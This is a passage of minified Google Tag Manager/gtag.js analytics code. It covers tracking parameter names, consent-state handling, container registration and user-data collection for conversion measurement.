Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
1,ki[N.g.Ea]=1,ki[N.g.yg]=1,ki[N.g.zg]=1,ki[N.g.Ag]=1,ki[N.g.Bg]=1,ki[N.g.Lb]=1,ki[N.g.Ma]=1,ki[N.g.Mb]=1,ki[N.g.Pd]=1,ki[N.g.Yc]=1,ki[N.g.sa]=1,ki[N.g.Nb]=1,ki[N.g.Ob]=1,ki[N.g.Ab]=1,ki[N.g.wa]=1,ki[N.g.za]=1,ki[N.g.fa]=1,ki)),mi={},ni=Object.freeze((mi[N.g.bk]="s",mi[N.g.ek]="y",mi[N.g.Xj]="n",mi[N.g.Yj]="c",mi[N.g.Zj]="p",mi[N.g.dk]="h",mi[N.g.Wj]="a",mi));Object.freeze(N.g);var oi={},pi=z.google_tag_manager=z.google_tag_manager||{},qi=Math.random();oi.Qg="39d0";oi.me=Number("0")||0;oi.ia="dataLayer";oi.Uj="ChEI8OqfqAYQ5abe1u2e6dnzARIlAO7FdmUPwLjF49dcH7XT5nCKYpn+RngCJRyrjnw2NmbT5UhVOhoCkCw\x3d";var ri={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},si={__paused:1,__tg:1},ti;for(ti in ri)ri.hasOwnProperty(ti)&&(si[ti]=1);var ui=Ma("true"),vi,wi=!1;wi=!0;
vi=wi;var xi,yi=!1;xi=yi;var zi,Ai=!1;zi=Ai;var Bi,Ci=!1;Bi=Ci;oi.Ve="www.googletagmanager.com";
var Di=""+oi.Ve+(vi?"/gtag/js":"/gtm.js"),Ei=null,Fi=null,Gi={},Hi={},Ii={},Pi=function(){var a=pi.sequence||1;pi.sequence=a+1;return a};oi.Tj="true";var Qi="";oi.vf=Qi;var Ri=new Ha,Si={},Ti={},Wi={name:oi.ia,set:function(a,b){mb($a(a,b),Si);Ui()},get:function(a){return Vi(a,2)},reset:function(){Ri=new Ha;Si={};Ui()}},Vi=function(a,b){return 2!=b?Ri.get(a):Xi(a)},Xi=function(a,b){var c=a.split(".");b=b||[];for(var d=Si,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;d=d[c[e]];if(-1!==b.indexOf(d))return}return d},Yi=function(a,b){Ti.hasOwnProperty(a)||(Ri.set(a,b),mb($a(a,b),Si),Ui())},Zi=function(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist",
"gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Vi(c,1);if(Da(d)||lb(d))d=mb(d);Ti[c]=d}},Ui=function(a){l(Ti,function(b,c){Ri.set(b,c);mb($a(b),Si);mb($a(b,c),Si);a&&delete Ti[b]})},$i=function(a,b){var c,d=1!==(void 0===b?2:b)?Xi(a):Ri.get(a);"array"===jb(d)||"object"===jb(d)?c=mb(d):c=d;return c};
var aj=function(a,b,c){if(!c)return!1;var d=c.selector_type,e=String(c.value),f;if("js_variable"===d){e=e.replace(/\["?'?/g,".").replace(/"?'?\]/g,"");for(var g=e.split(","),k=0;k<g.length;k++){var m=g[k].trim();if(m){if(0===m.indexOf("dataLayer."))f=Vi(m.substring(10));else{var n=m.split(".");f=z[n.shift()];for(var p=0;p<n.length;p++)f=f&&f[n[p]]}if(void 0!==f)break}}}else if("css_selector"===d&&xh){var q=yh(e);if(q&&0<q.length){f=[];for(var r=0;r<q.length&&r<("email"===b||"phone_number"===b?5:1);r++)f.push(Sc(q[r])||
Oa(q[r].value));f=1===f.length?f[0]:f}}return f?(a[b]=f,!0):!1},bj=function(a){if(a){var b={},c=!1;c=aj(b,"email",a.email)||c;c=aj(b,"phone_number",a.phone)||c;b.address=[];for(var d=a.name_and_address||[],e=0;e<d.length;e++){var f={};c=aj(f,"first_name",d[e].first_name)||c;c=aj(f,"last_name",d[e].last_name)||c;c=aj(f,"street",d[e].street)||c;c=aj(f,"city",d[e].city)||c;c=aj(f,"region",d[e].region)||c;c=aj(f,"country",d[e].country)||c;c=aj(f,"postal_code",d[e].postal_code)||c;b.address.push(f)}return c?
b:void 0}},cj=function(a){return lb(a)?!!a.enable_code:!1};var P=[];P[5]=!0;P[6]=!0;P[11]=!0;
P[7]=!0;P[8]=!0;P[21]=!0;P[9]=!0;
P[10]=!0;P[13]=!0;P[14]=!0;P[15]=!0;
P[17]=!0;
P[23]=!0;P[24]=!0;P[25]=!0;
P[27]=!0;P[19]=!0;P[28]=!0;P[31]=!0;P[32]=!0;
P[33]=!0;P[34]=!0;P[36]=!0;P[37]=!0;
P[39]=!0;P[41]=!0;
P[42]=!0;P[43]=!0;P[54]=!0;P[55]=!0;P[56]=!0;
P[57]=!0;P[59]=!0;P[60]=!0;P[65]=!0;P[68]=!0;P[71]=!0;
a:{for(var gj=void 0,hj=void 0,ij=0;gj===hj;)if(gj=Math.floor(2*Math.random()),hj=Math.floor(2*Math.random()),ij++,20<ij)break a;gj?P[74]=!0:P[75]=!0}Q(75)?nf[6]=!0:Q(74)&&(nf[5]=!0);

P[78]=!0;
P[84]=!0;P[85]=!0;
P[88]=!0;P[91]=!0;P[92]=!0;
P[94]=!0;P[96]=!0;P[97]=!0;P[101]=!0;function Q(a){return!!P[a]}var jj=function(a){zb("HEALTH",a)};var kj;try{kj=JSON.parse(xb("eyIwIjoiVFciLCIxIjoiVFctVFhHIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUuY29tLnR3IiwiNCI6IiIsIjUiOnRydWUsIjYiOmZhbHNlLCI3IjoiYWRfc3RvcmFnZXxhbmFseXRpY3Nfc3RvcmFnZXxhZF91c2VyX2RhdGF8YWRfcGVyc29uYWxpemF0aW9uIn0"))}catch(a){M(123),jj(2),kj={}}
var lj=function(){return kj["0"]||""},mj=function(){return kj["1"]||""},nj=function(){var a=!1;a=!!kj["2"];return a},oj=function(){var a="";a=kj["4"]||"";return a},pj=function(){var a=!1;a=!!kj["5"];return a},qj=function(){var a="";a=kj["3"]||"";
return a};var rj=new function(a,b){this.h=a;this.defaultValue=void 0===b?!1:b}(1933);var sj=function(a){sj[" "](a);return a};sj[" "]=function(){};var uj=function(){var a=tj,b="lh";if(a.lh&&a.hasOwnProperty(b))return a.lh;var c=new a;return a.lh=c};var tj=function(){var a={};this.h=function(){var b=rj.h,c=rj.defaultValue;return null!=a[b]?a[b]:c};this.B=function(){a[rj.h]=!0}};var vj=!1,wj=!1,xj={},yj={},zj=!1,Aj={ad_storage:!1,ad_user_data:!1,ad_personalization:!1};function Bj(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Cj}var Cj=function(){this.entries={};this.cps={};this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedSetCps=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.h=[]};
Cj.prototype.default=function(a,b,c,d,e,f){this.usedDefault||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;zb("TAGGING",19);void 0==b?zb("TAGGING",18):Dj(this,a,"granted"===b,c,d,e,f)};Cj.prototype.waitForUpdate=function(a,b){for(var c=0;c<a.length;c++)Dj(this,a[c],void 0,void 0,"","",b)};
var Dj=function(a,b,c,d,e,f,g){var k=a.entries,m=k[b]||{},n=m.region,p=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(p,n,e,f)){var q=!!(g&&0<g&&void 0===m.update),r={region:p,declare_region:m.declare_region,implicit:m.implicit,default:void 0!==c?c:m.default,declare:m.declare,update:m.update,quiet:q};if(""!==e||!1!==m.default)k[b]=r;q&&z.setTimeout(function(){if(k[b]===r&&r.quiet){r.quiet=!1;var t=[b];if(of(4))for(var u in xj)xj.hasOwnProperty(u)&&xj[u]===b&&t.push(u);for(var v=
0;v<t.length;v++)Fj(a,t[v]);a.notifyListeners();zb("TAGGING",2)}},g)}};aa=Cj.prototype;
aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
